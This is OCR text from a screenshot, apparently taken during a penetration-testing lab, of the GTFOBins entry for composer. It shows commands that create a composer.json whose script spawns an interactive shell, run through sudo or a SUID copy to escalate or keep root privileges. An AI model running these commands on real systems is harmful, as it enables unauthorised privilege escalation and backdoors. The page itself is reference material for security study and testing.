 1 2 3 4
10.10.14.34
20:29
composer | GTFOBins — Mozilla Firefox
Login
Whoops! There was an error.
composer | GTFOBins
localhost/GTFOBins/gtfobins/composer/index.html#sudo
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which composer) .
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x